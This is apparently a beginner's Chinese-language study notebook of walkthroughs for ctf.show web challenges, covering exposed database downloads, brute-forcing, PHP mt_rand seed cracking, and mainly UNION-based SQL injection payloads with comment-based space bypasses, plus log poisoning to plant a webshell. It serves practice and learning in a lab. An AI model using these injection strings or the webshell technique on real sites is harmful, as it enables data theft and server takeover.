
web20
- mdb文件是早期asp+access构架的数据库文件 直接查看url路径添加/db/db.mdb 下载文件通过txt打开或者通过EasyAccess.exe打开搜索flag
爆破
web21
- 爆破什么的,都是基操
web22
- 域名也可以爆破的,试试爆破这个ctf.show的子域名
域名更新后,flag.ctf.show域名失效
可以使用Layer或者fofa等来进行子域名信息收集
web23
- 还爆破?这么多代码,告辞!
|
|
web24
- 爆个🔨
mt_scrand(seed)这个函数的意思,是通过分发seed种子,然后种子有了后,靠mt_rand()生成随机数。 提示:从 PHP 4.2.0 开始,随机数生成器自动播种,因此没有必要使用该函数 因此不需要播种,并且如果设置了 seed参数 生成的随机数就是伪随机数,意思就是每次生成的随机数 是一样的
if(intval($r)===intval(mt_rand())){检查 GET 参数 r 转换为整数后是否等于调用 mt_rand() 生成的随机数的整数值,等于则输出 flag—— 来源
|
(ai)PHP 里:
==是宽松比较,会自动类型转换===是严格比较,值和类型都必须相同这里左右两边都被
intval()转成了整数,所以实际上比较的是:
- 数值是否相等
- 类型也都是 int
|

web25
- 使用爆破工具介绍网址:https://www.openwall.com/php_mt_seed/
web
签到
- ctrl+U查看源代码
web2
- 最简单的SQL注入
- 额完全不懂,学一下
- 感谢huanghelouzi:
- SQL注入用户输入的数据变成了代码被执行
- 额存档下还是先一步步先看简单的吧。。
- ctfshow_2020_web_02 WP 结合 https://blog.csdn.net/Da1NtY/article/details/142039262
- 欸后者好像有些错误的地方???不到啊大家谨慎查看,后面删改是我自己干的,小白笔记如有错误请谅解
- 疑问1、2:这里怎么判断注入点是用户名输入框的,怎么判断闭合的【猜测直接试】
考查点:
- 基本的SQL注入
- 多表联合查询
在用户名处注入sql语句,密码随意- 查看回显
' or 1=1 order by 1;#,逐步增大到4,我们发现没有回显了,所以说明回显位列数最多为3- 知道
回显位数列数后,然后我们就可以开始使用联合查询注入了,首先,我们先确定是哪位回显' or 1=1 union select 1,2,3;#- 我们确定了是第二位回显后,就可以查数据库了,回显得到数据库名(web2)
' or 1=1 union select 1,database(),3;#1.查当前数据库名称
' or 1=1 union select 1,database(),3 limit 1,2;#--【疑问3、4:为什么wp要用limit。。不懂,为什么#注释符号后面跟着–???不懂】【–是强行结束后面有可能的命令??】
得到数据库名称web22.查看数据库表的数量
' or 1=1 union select 1,(select count(*) from information_schema.tables where table_schema = 'web2'),3 limit 1,2;#--
得到数据库表数量为23.查表的名字
第一个表:
' or 1=1 union select 1,(select table_name from information_schema.tables where table_schema = 'web2' limit 0,1),3 limit 1,2;#--
得到表名:flag 第二个表:
' or 1=1 union select 1,(select table_name from information_schema.tables where table_schema = 'web2' limit 1,2),3 limit 1,2;#--
得到表名:user4.查flag表列的数量
' or 1=1 union select 1,(select count(*) from information_schema.columns where table_name = 'flag' limit 0,1),3 limit 1,2;#--
只有1列5.查flag表列的名字
' or 1=1 union select 1,(select column_name from information_schema.columns where table_name = 'flag' limit 0,1),3 limit 1,2;#--
列名为flag
- 自己瞎写版本:
' or 1=1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database(); #
- 效果还不错,意满离
6.查flag表记录的数量
' or 1=1 union select 1,(select count(*) from flag),3 limit 1,2;#--
只有一条记录
- 自己瞎写版本:
' or 1=1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name='flag'; #出来一个flag说明只有一列,且列名为flag
7.查flag表记录值
' or 1=1 union select 1,(select flag from flag limit 0,1),3 limit 1,2;#--
- 自己瞎折腾:
' or 1=1 union select 1,(select flag from flag),3;#可以成功哈哈哈哈哈哈哈哈哈哈哈哈哈哈开心开心
得到flag
flag{e2256c7f-d21a-4574-a94f-e045f506a44c}
flag为动态生成,flag值和笔者值不同
WP BY ynm3000
web3
web4
- 这台服务器是linux系统,他能用url参数访问,那我们来看一下的日志文件
/var/log/nginx/access.log,发现了它是有回显的,回显的参数是我们请求包的User-Agent

- 上传木马,内容为连接密码

- 中国蚁剑,靶场地址/?url=/var/log/nginx/access.log,密码+忽略https证书/靶场地址https改为http

web5
- 代码审计题,它将网站的源码给了出来
|

web6
- 可以代替空格的字符:
+ |
'/**/or/**/1=1/**/order/**/by/**/1;#
- 4没有
'/**/or/**/1=1/**/union/**/select/**/1,2,3;# - 2回显
'/**/or/**/1=1/**/union/**/select/**/1,database(),3;# - web2
'/**/or/**/1=1/**/union/**/select/**/1,group_concat(table_name),3/**/from/**/information_schema.tables/**/where/**/table_schema=database();/**/# - 还是flag,user
'/**/or/**/1=1/**/union/**/select/**/1,group_concat(column_name),3/**/from/**/information_schema.columns/**/where/**/table_schema=database()/**/and/**/table_name='flag';/**/# - 还是flag数据库里面只有一个flag
'/**/or/**/1=1/**/union/**/select/**/1,(select/**/flag/**/from/**/flag),3;# - 结束
web7
- 数字型
/**/or/**/1=1/**/order/**/by/**/1;#

- 4没有

- 2回显
/**/or/**/1=1/**/union/**/select/**/1,database(),3/**/;# - 表名web7
